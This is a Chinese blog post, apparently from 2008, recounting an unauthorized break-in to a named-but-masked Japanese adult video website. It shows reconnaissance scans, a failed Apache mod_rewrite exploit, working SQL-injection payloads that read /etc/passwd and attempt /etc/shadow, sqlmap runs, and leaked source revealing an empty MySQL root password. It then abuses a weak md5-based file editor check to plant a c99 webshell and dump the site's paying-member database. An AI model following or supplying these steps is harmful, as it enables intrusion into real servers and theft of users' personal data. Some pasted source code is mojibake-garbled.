linux平台下渗透日本著名XXXXXX.TV
来源:纯色笔记
作者(暂叫):knell
因为此站为大名鼎鼎的XX电影站,流量很大,且内容很不和谐,所以一切whois,网站内容,重要渗透信息都不方便公开。
(请勿对号入座.)
题记:
第一次在team外写有关渗透的文章,呵呵。当然,还是一如既往的猪肉炖粉条—没技术含量.主要是启发下只会在winows下搞搞asp的"啊D专家,明小子高手们",Linux下一样搞渗透!
整个过程均在Ubuntu 7.10 i386 (Kernel 2.6.22)下完成,没有用到任何windows下的,非GPL的工具…以及任何非公开技术,所有工具都可以在sourceforge下载到源码.
写的断断续续的,今天终于打算给写完了..
目标:这是一个"日本电影站",所以俺的目标很简单…有个能看电影的vip足够咯…当然…能把库dump下来就爽了…厄….有个webshell,不….root就爽大啦。。
正文:
渗透的第一步当然是踩点了,恩,先以一个正常人的角度,转了一圈:)
下面是得到的信息:
恩…涂了半天才把那个女同志不和谐的部分抹掉..
进入主页,先是选择语言,这里注意了下,不是诸如index.php?lang=kr这样加载对应的语言库,而是/kr,/us,并且有单独的一套完整的程序。(Jp目录下个别的文件在US,KR下没有,所以是独立的程序)
接着打开一个链接,恩,是jp/movie_actress.html?actid=1786。观察这个链接,先不说为啥是html…后面的actid明显是"演员名",而且确实有查询,非静态。
再点了下new user,看能免费注册不?
Start your ultimate masterbation live only with US$19.80
xxxxx.tv receives only US$19.80 a month. You can download unlimited number of porn movies.
So many titles, all you can watch!
xxxxx.tv offers any kinds of movie titles. We hold more than 700 movies lined up, including popular pornstar, amateur, and celebrity's covert movies. Also, xxxxx.tv brings new title movies one right after the other. You never ever finish downloading.
DVD class high quality movie
All xxxxx.tv movies are provided by 1Mbps (Mega bit per second); you will be able to watch crisp screen image.
All movie has a free sample
All xxxxx.tv movies proffers free sample movies. Users who haven't signed up yet will receive benefit from this trial.
Free movie collection without a membership!
xxxxx.tv tees up special contents, 1 entire movie download for free. People whether who are our members or not will download 1 entire movie for free. This special contents will be updated periodically, so you can form free movie collection.
恩,$19.8一个月,确实不是很贵哦…
不过中国人一般不会为看电影而买会员的:)
甚至有我这样的贱人…..去XX他…
又看了页面加载信息,发现图片链接是在单独的服务器上,img01.XXXXXX.tv,img02.XXXXX.tv,又点了下sample movie,链接是video015.XXXXXXX.tv,这个该死的sample movie竟然只有1分钟不到,真是够抠门,不过是1500kps….
没有找到登录的地方,直接点full movie,弹出了登录框.随便打了个sucker:sucker,弹出" ログインユーザー名またはパスワードが違います。
ログインに失敗しました。" 失败这俩字我还是认识的…再注意下链接,video.html?videocode=A15-197B&no=100&server =www11&type=n250,根据不同的电影测试,可以判断,videocode是电影编号,no是分段的序列号,server当然是服务器,type是码流。
下面开始探测渗透信息:
knell@Knell-SuckEr:~/nikto-2.02$ ./nikto.pl -host www.XXXXXXX.tv
– ***** SSL support not available (see docs for SSL install instructions) *****
—————————————————————————
– Nikto 2.02/2.03 –
+ Target IP: 66.230.XXX.XXXX
+ Target Hostname: www.XXXXXX.tv
+ Target Port: 80
+ Start Time: 2008-03-03 18:02:09
—————————————————————————
+ Server: Apache/1.3.33 (Unix) PHP/5.0.5
knell@Knell-SuckEr:~/nikto-2.02$
这里用到的工具是nikto,为开源的perl脚本
可以看到banner是Apache/1.3.33 (Unix) PHP/5.0.5,所以应该是LAMP组合了。那为啥页面是.html呢?呵呵,记得apache有个mod_rewrite不?而且…2007年暴出过一个remote buffer overflow级的漏洞哦…
赶紧找出exp,测试下:) (此exp可在milw0rm上找到)
knell@Knell-SuckEr:~$ sudo sh ./apache_mod_rewrite.sh www.xxxxx.tv
-e mod_rewrite apache off-by-one overflow
by jack
HTTP/1.1 400 Bad Request
Date: Fri, 07 Mar 2008 13:32:10 GMT
Server: Apache/1.3.33 (Unix) PHP/5.0.5
Connection: close
Content-Type: text/html; charset=iso-8859-1
400 Bad Request
Bad Request
Your browser sent a request that this server could not understand.
The request line contained invalid characters following the protocol string.
貌似不成功…测试下:) (# Shellcode is based on Taeho Oh bindshell on port 30464 and modified
# for avoiding apache url-escape.. Take a look is quite nice )
knell@Knell-SuckEr:~$ nc www.xxxxx.tv 30464
www.xxxxx.tv [66.230.xxx.xxx] 30464 (?) : Connection refused
果然不成功:) 接着请出metasploit。
21:03:00 – Initialized the Metasploit Framework GUI.
21:03:29 – apache-mod-rewrite
21:03:30 – apache-mod-rewrite
21:03:31 – apache-mod-rewrite
然后就一直trying……..trying….没反应了…tcp 4444也连不上 囧:)
看来管理员还不是很傻哦.
那么先继续探测吧..不能指望直接root他…俺可不是某牛…
端口扫描:
knell@Knell-SuckEr:~$ nmap -v -sT www.xxxxx.tv
Starting Nmap 4.53 ( http://insecure.org ) at 2008-03-03 22:55 CST
Initiating Ping Scan at 22:55
Scanning 66.230.xxx.xxx [1 port]
Completed Ping Scan at 22:55, 0.42s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 22:55
Completed Parallel DNS resolution of 1 host. at 22:55, 0.87s elapsed
Initiating Connect Scan at 22:55
Scanning 66.230.xxx.xxx [1714 ports]
Discovered open port 22/tcp on 66.230.xxx.xxx
Discovered open port 80/tcp on 66.230.xxx.xxx
Discovered open port 21/tcp on 66.230.xxx.xxx
Discovered open port 25/tcp on 66.230.xxx.xxx
Discovered open port 111/tcp on 66.230.xxx.xxx
Discovered open port 3306/tcp on 66.230.xxx.xxx
恩,22当然是ssh咯,banner是SSH-1.99-OpenSSH_3.6.1p2,恩,1.99,有什么利用价值吗?
不废话了,大家直接看cain官网吧:)
Cain & Abel v2.5 beta21 for NT/2000/XP released
New features:
– RSA SecurID Tokens Calculator
The calculator produces valid tokens given the serial number and the activation key of an RSA SecurID device. These parameters are found in Token's activation files typically named "something.ASC".
– SSH-1 sniffer for APR
The sniffer works in in FULL-DUPLEX-MODE decrypting both Client and Server SSH-1 traffic.
It uses APR (Arp Poison Routing) so the attacker's IP and MAC addresses can be totally spoofed and never exposed on the network. APR and a Man-in-the-Middle situation is also required because of the RSA asymmetric encryption used in SSH-1 negotiation's phase. The sniffer supports 3 symmetric encryption algorithms: DES, 3DES and Blowfish. Zlib compression is not supported in this version. The sniffer cannot decrypt SSH-1 traffic if directed to/from the attacker's workstation. Automatic downgrade SSH-2 connections to SSH-1 if server version is v1.99. An example of the output file produced from an SSH-1 session to a Cisco PIX firewall in my test environment is available here.
3306,Mysql是没错了…banner是4.1.7-standard,貌似好多local overflow ,可惜都在地下流传着…
21,ftp banner是220 ProFTPD 1.2.10 Server。Google了一圈,有几个公开的exp,可都测试或者编译失败…这里就不浪费篇幅啦。(要是直接远程root了…那文章就无聊了..)
服务器信息先探测到这里,下面回到web上。
既然服务器是LAMP,那么当然要尝试下sql injection咯。
请出google ,site:xxxxx.tv inurl:php 结果只有一个….
www4.xxxxxxx.tv/rss/rss_videolist.php?type=rss&no=10
而且已经打不开了。
那么 inurl:html,挨个参数用and 1=1 and 1=2,or 1=1 ,or 1=2测试,n久后,找到一个:)比较明显:)
/us/faq.html?faqid=6
and 1=1,and 1=2测试,存在注入,不过还不确定有过滤或者IDS之类,提交单引号,返回了好东西:
warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in /home/g3dezien/xxxxx.tv/public_html/jp/libs2.php on line 638
哈哈,路径出来了!!如果一切顺利…直接outfile个webshell…不过貌似想的太美了…停止YY..继续测试
这里注意到查询是在libs2.php,而不是faq.html,看来是封装了。
接着先手工测试下
判断字段:
faq.html?faqid=1/**/and/**/1=1/**/union/**/select/**/1,2,3,4,5,6,7,8,9/*
9个字段返回了正常,既然支持union,那么找可见的字段直接输出查询内容就好了:)
下面先看下权限:
us/faq.html?faqid=1%20and%201=2%20union%20select%201,2,3,4,system_user(),6,7,8,9%20/*%20and%201=1
在第5个字段返回了:
root@localhost
竟然是……………root……..难道真的要准备直接写文件了..?
不是吧..直接就是root?试下暴出etc/passwd:
faqid=1/**/and/**/1=2/**/union/**/select/**/1,2,3,4,load_file(char(47,101,116,99,47,112,97,115,115,119,100)),6,7,8,9/*
返回:
哈哈,还真是暴出来咯…接着当然是shadow….
faqid=1/**/and/**/1=2/**/union/**/select/**/1,2,3,4,load_file(char(47,101,116,99,47,115,104,97,100,111,119)),6,7,8,9/*
返回空白…..
这下暴不出来咯
看来在系统里是nobody…就好像在MM面前俺很潇洒,在真真面前老老实实滴:)
接下来杂办呢?
写文件?!
magic_quotes_gpc=on…我竟然把该死的gpc给忘了….写不了文件,又是nobody,还能干什么吗?先用工具跑下表段,数据库信息。
knell@Knell-SuckEr:~/sqlmap$ sudo ./sqlmap.py -u "http://www.xxxxx.tv/us/faq.html?faqid=1" -v 1 –string "ball_arrow" –users –passwords (这个工具知道的人不多…讲下参数,-u当然是url了,-v是显示等级,1是显示所有细节。 –string就是true page的特征字符串 –users –passwords是mysql.user里的列名)
[sudo] password for knell:
sqlmap/0.5 coded by inquis
and belch
[20:42:39] [INFO] testing if GET parameter 'faqid' is dynamic
[20:42:41] [INFO] confirming that GET parameter 'faqid' is dynamic
[20:42:47] [INFO] GET parameter 'faqid' is dynamic
[20:42:47] [INFO] testing sql injection on GET parameter 'faqid'
[20:42:47] [INFO] testing numeric/unescaped injection on GET parameter 'faqid'
[20:42:54] [INFO] confirming numeric/unescaped injection on GET parameter 'faqid'
[20:42:57] [INFO] GET parameter 'faqid' is numeric/unescaped injectable
[20:42:57] [INFO] testing MySQL
[20:42:57] [INFO] query: CONCAT('2', '2')
[20:42:57] [INFO] retrieved: 22
[20:44:10] [INFO] performed 20 queries in 73 seconds
[20:44:10] [INFO] confirming MySQL
[20:44:10] [INFO] query: LENGTH('2')
[20:44:10] [INFO] retrieved: 1
[20:44:52] [INFO] performed 13 queries in 41 seconds
[20:44:52] [INFO] query: SELECT 2 FROM information_schema.TABLES LIMIT 0, 1
[20:44:52] [INFO] retrieved:
[20:45:10] [INFO] performed 6 queries in 17 seconds
remote DBMS: MySQL knell@Knell-SuckEr:~/sqlmap$ sudo ./sqlmap.py -u "http://www.xxxxx.tv/us/faq.html?faqid=1" -v 1 –string "ball_arrow" –tables
sqlmap/0.5 coded by inquis
and belch
[22:36:53] [INFO] testing if GET parameter 'faqid' is dynamic
[22:36:56] [INFO] confirming that GET parameter 'faqid' is dynamic
[22:37:00] [INFO] GET parameter 'faqid' is dynamic
[22:37:00] [INFO] testing sql injection on GET parameter 'faqid'
[22:37:00] [INFO] testing numeric/unescaped injection on GET parameter 'faqid'
[22:37:05] [INFO] confirming numeric/unescaped injection on GET parameter 'faqid'
[22:37:08] [INFO] GET parameter 'faqid' is numeric/unescaped injectable
[22:37:08] [INFO] testing MySQL
[22:37:08] [INFO] query: CONCAT('2', '2')
[22:37:08] [INFO] retrieved: 22
[22:37:57] [INFO] performed 20 queries in 49 seconds
[22:37:57] [INFO] confirming MySQL
[22:37:57] [INFO] query: LENGTH('2')
[22:37:57] [INFO] retrieved: 1
[22:38:29] [INFO] performed 13 queries in 32 seconds
[22:38:29] [INFO] query: SELECT 2 FROM information_schema.TABLES LIMIT 0, 1
[22:38:29] [INFO] retrieved:
[22:38:44] [INFO] performed 6 queries in 14 seconds
remote DBMS: MySQL 0){define("LANGUAGE", "_k");$strCookie = "kr";} elseif (strpos($_SERVER["SCRIPT_FILENAME"], "/us")>0){define("LANGUAGE", "_e");$strCookie = "us";} elseif (strpos($_SERVER["SCRIPT_FILENAME"], "/jj/")>0){// 銉嗐偣銉堛儑銈c儸銈 儓銉猟efine("LANGUAGE", "");$strCookie = "jj";} elseif (strpos($_SERVER["SCRIPT_FILENAME"], "/jp/")>0){define("LANGUAGE", "");$strCookie = "jp";} else {define("LANGUAGE", "");$strCookie = "";}if (!headers_sent()){if ($strCookie""){SetCookie("plib_language", $strCookie, time()+60*60*24*2, "/", $_SERVER["HTTP_HOST"]);}}$strTitle = "";// 绠$悊鑰呯敤銉勩兗銉玸witch ($_REQUEST["omalist"]){case "srch3838":ReportSearchKeywords();break;case "dnmv3838":ReportDownloads();break;case "dnmv3838sum":ReportDownloadsSum();break;case "compdir":ReportCompDir();break;default:}function connect(){@mysql_connect(DB_SERVER, DB_USER, DB_PWD) or die("database connect error");@mysql_query("use ".DB_NAME);@mysql_query("set wait_timeout=3");@mysql_query("set names utf8");}function CheckSession(){session_start();if ($_REQUEST[MovieSearchForm]=="GO"){$_SESSION[lw] = $_SESSION[type] = $_SESSION[looks] = $_SESSION[play] = $_SESSION[mosaic] = "";$_SESSION[srchtext] = htmlspecialchars($_REQUEST[srchtext]);for ($intCnt=1; $intCnt""){// echo "SQL $intCnt
$arySQL[$intCnt]
";$rs = mysql_query($arySQL[$intCnt], $DB);// if (!$rs) echo "Error1 db_exec:".$arySQL[$intCnt]."
";}}if ($rs){return $rs;} else {// echo "Error2 db_exec:".$arySQL[$intCnt-1]."
";return FALSE;}}function db_insert_id($DB){return @mysql_insert_id($DB);}function db_query($DB, $SQL){// @mysql_query("SET NAMES 'utf8'", $DB);return @mysql_query($SQL, $DB);}function db_fetch_row($RS, $RowCount=0){$rows = array();if (@mysql_data_seek($RS, $RowCount)){for ($intCnt=0; $intCnt"" && $_GET["dbedit_tbl"]"" && $_GET["dbedit_key"]"" && $_GET["dbedit_keyvalue"]""){$db = mysql_connect("localhost", "root", "");
这个程序员习惯真是不好…代码又是超级长,而且只管数据库连接的,竟然也N多其他函数…
不过要的东西已经有了….root的密码…….是空的….
$db = mysql_connect("localhost", "root", "");
.用脚指头想想都能知道,肯定是不允许外连…本想连上库,dump数据走人,看来现在只能搞个shell了….
那要怎么搞shell呢?呵呵,天无绝人之路哦。
于是我挨个读他的程序…郁闷,字段暴出的数据没换行,看起来超级累啊….
现在从数据库上下手是够呛了,不过找有文件操作功能,或者包含,命令执行漏洞还是可行的.
于是找啊找..先是在libs2.php里。
哇塞…好经典的代码啊..
function WriteTextFile($FileName, $TextData){$fp = fopen($FileName, "w");fputs($fp, $TextData);fclose($fp);}
这个函数传参直接是filename,textdata,也就是,找到用这个函数的程序,在reg_globals为on的情况下,基本就能直接利用写个webshell哦。
找啊找。。。找啊找。。其实已经是第三次找了..前两次都是找了N久没收获….离第一次渗透过去N天了..
最后也没找到用这个函数的文件,倒是有个更搞的:
function _template_textedit(){global $_SERVER;$crypt = md5($_REQUEST[file].$_SERVER[REMOTE_ADDR]);if ($_REQUEST[crypt]$crypt) die("_template_textedit password error");if (preg_match("/debugmsg/i", $_POST[text])) die("_template_textedit debug command error");@header('Content-Type: text/html; charset=UTF-8');echo TextEdit $_REQUEST[file]function HideFrame(){document.getElementById('iframe').innerHTML = '';}function ShowFrame_Upload(){document.getElementById('iframe').innerHTML = '';}function ShowFrame_List(){document.getElementById('iframe').innerHTML = '';}EOF;$dir = str_replace(basename($_SERVER[PHP_SELF]), "", $_SERVER[PHP_SELF]);if ($_POST[cmd]=="Update" && $_REQUEST[file]""){if (@copy("$_REQUEST[file]", "$_REQUEST[file]._backup".date("YmdHis"))){chmod("$_REQUEST[file]._backup".date("YmdHis"), 0666);} else {echo "./$_REQUEST[file]._backup".date("YmdHis")." 銇浉銇嶈炯銇裤亴鍑烘潵銇俱仜銈撱 傘儑銈c儸銈 儓銉 睘鎬с倰 777 銇 ō瀹氥仚銈嬪繀瑕併亴銇傘倞銇俱仚銆?/font>";}if ($fp = @fopen("$_REQUEST[file]", "w")){fputs($fp, stripslashes($_POST[text]));fclose($fp);} else {echo "./$_REQUEST[file] 銇 浉銇嶈炯銇裤亴鍑烘潵銇俱仜銈撱 傘儑銈c儸銈儓銉?銉曘偂銈ゃ儷灞炴 с倰 666 銇 ō瀹氥仚銈嬪繀瑕併亴銇傘倞銇俱仚銆?/font>";}} elseif ($_POST[cmd]=="Preview" && $_REQUEST[file]""){$fp = fopen("__preview.html", "w");fputs($fp, stripslashes($_POST[text]));fclose($fp);$file = @file("__preview.html");$text = @implode("", $file);$template = new TemplateHTML();$template->Template = $text;echo $template->HTML();}if ($_REQUEST[file]""){$file = @file($_REQUEST[file]);$text = @implode("", $file);if ($_REQUEST[file]=="(new)"){$action = "$_SERVER[PHP_SELF]?job=$_REQUEST[job]&crypt=$crypt";$filename = EOF;} else {$action = "$_SERVER[PHP_SELF]?job=$_REQUEST[job]&file=$_REQUEST[file]&crypt=$crypt";$fdate = date("Y/m/d H:i:s", filectime($_REQUEST[file]));$filename = EOF;}if (file_exists("./upload")){$fileupload = EOF;}$text = htmlspecialchars($text);echo $textEditFile: $dir$_REQUEST[file] $filename$fileupload–>
比较乱…慢慢看!
global $_SERVER;$crypt = md5($_REQUEST[file].$_SERVER[REMOTE_ADDR]);if ($_REQUEST[crypt]$crypt) die("_template_textedit password error");
REMOTE_ADDR也就是访问者的公网IP了,而file是request的,然后这个crypt就是把filename&remote_addr用md5加密…..看到这里真是想笑…这也叫crypt…..?
既然这一关过了,继续看下去:
$_SERVER[PHP_SELF]?job=$_REQUEST[job]&file=$_REQUEST[file]&crypt=$crypt
后面是指定的文件与这个不堪一击的crypt,那么,这个job到底是可以做什么呢?往上跟:
看到这一段:
';}function ShowFrame_List(){document.getElementById('iframe').innerHTML = '';}EOF;$dir = str_replace(basename($_SERVER[PHP_SELF]), "", $_SERVER[PHP_SELF]);if ($_POST[cmd]=="Update" && $_REQUEST[file]""){if (@copy("$_REQUEST[file]", "$_REQUEST[file]._backup".date("YmdHis"))){chmod("$_REQUEST[file]._backup".date("YmdHis"), 0666);}
已经可以利用了….不过还有更直接的!
然后….
if ($fp = @fopen("$_REQUEST[file]", "w")){fputs($fp, stripslashes($_POST[text]));fclose($fp);}
直接可以编辑文件哦。。
实验下:)
MD5(faq.html222.133.xxx.xxx,32) = d29882b0460217719ea83a542bdbf56e
构造查询:
jp/tbs_XXXXXXXXX.php?job=edit&file=faq.html&crypt=d29882b0460217719ea83a542bdbf56e
哈哈,很爽啊…直接可以写个webshell上去.
于是写了个c99webshell上去.
连上shell,很无情的告诉我,id是uid=99(nobody) gid=99(nobody) groups=99(nobody)
php是5.05,allow_url_fopen on,register_globals Off,magic_quotes_gpc On。
tcp ports:
tcp 0 0 0.0.0.0:32768 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:110 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:25 0.0.0.0:* LISTEN
tcp 0 0 :::22 :::* LISTEN
服务器配置:
cat /proc/cpuinfo
processor : 0
vendor_id : GenuineIntel
cpu family : 15
model : 2
model name : Intel(R) Xeon(TM) CPU 2.80GHz
一共是4核。
cat /proc/meminfo
MemTotal: 2075908 kB
内核版本竟然是变态的2.6.5…..
Linux version 2.6.5-1.358smp ([email protected]) (gcc version 3.3.3 20040412 (Red Hat Linux 3.3.3-7)) #1 SMP Sat May 8 09:25:36 EDT 2004
虽然前一阵子刚暴了个2.6.12-2.6.24的local root exploit,可惜这个用不上….况且俺可不是为root来的哦。。。
终于可以放心的连SQL啦啦啦。。。
嘎嘎
vip一览无余~~~~~dump下来,走人:)
